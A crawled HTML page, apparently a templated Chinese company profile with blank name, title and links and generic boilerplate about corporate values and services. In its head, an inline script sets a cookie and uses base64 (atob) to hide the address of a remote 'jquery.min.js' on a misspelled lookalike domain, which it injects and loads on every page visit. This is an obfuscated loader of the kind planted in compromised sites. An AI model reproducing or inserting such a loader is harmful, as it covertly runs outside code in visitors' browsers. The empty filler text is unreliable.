

--- FILE ---
content_type: text/html
request_url: http://websiterepairs.net/index1190.html
body_size: 1899
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="101/101517/101517334.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index161.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>